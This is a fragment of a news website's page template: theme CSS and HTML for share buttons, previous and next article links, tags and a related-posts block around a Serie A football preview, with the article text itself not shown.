.td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.adomonline.com%2Fserie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Serie+A+Preview%3A+AC+Milan+host+Salernitana+as+Empoli+clash+with+AS+Roma %0A%0A https://www.adomonline.com/serie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Serie+A+Preview%3A+AC+Milan+host+Salernitana+as+Empoli+clash+with+AS+Roma&url=https%3A%2F%2Fwww.adomonline.com%2Fserie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma%2F&via=adomonline" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.adomonline.com/serie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma/&text=Serie+A+Preview%3A+AC+Milan+host+Salernitana+as+Empoli+clash+with+AS+Roma" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Serie A Preview: AC Milan host Salernitana as Empoli clash with AS Roma&body=https://www.adomonline.com/serie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.adomonline.com/serie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma/&amp;media=https://www.adomonline.com/wp-content/uploads/2024/05/Serie-A_Romelu-Lukaku-of-Roma-scaled.jpg&description=Serie+A+Preview%3A+AC+Milan+host+Salernitana+as+Empoli+clash+with+AS+Roma" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_41" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_42 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_42 .td-module-container{display:flex;flex-direction:column}.tdi_42 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_42 .td-image-container{display:block;order:0}.ie10 .tdi_42 .next-prev-title,.ie11 .tdi_42 .next-prev-title{flex:auto}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/fa-cup-preview-manchester-city-v-manchester-united/">FA Cup Preview: Manchester City v Manchester United</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.adomonline.com/la-liga-preview-real-madrid-host-real-betis-as-rayo-vallecano-clash-with-athletic-bilbao/">La Liga Preview: Real Madrid host Real Betis as Rayo Vallecano clash with Athletic Bilbao</a></div></div></div></div></div><div class="td_block_wrap tdb_single_tags tdi_43 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_43" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_43 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_43 a{margin-right:5px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_43 a,.tdi_43 span{border-radius:10px}@media (min-width:1019px) and (max-width:1140px){.tdi_43 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_43 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_43 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.adomonline.com/tag/serie-a/">Serie A</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_45  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_45{margin-bottom:30px!important}@media (max-width:767px){.tdi_45{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_5 tdb-single-related-posts"  data-td-block-uid="tdi_46" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
            
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_46 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td-module-meta-info{border-color:#eaeaea}.tdi_46 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_46 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_46 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{display:inline-block}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_46 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_46 .td-module-container:before{bottom:-9px}.tdi_46 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 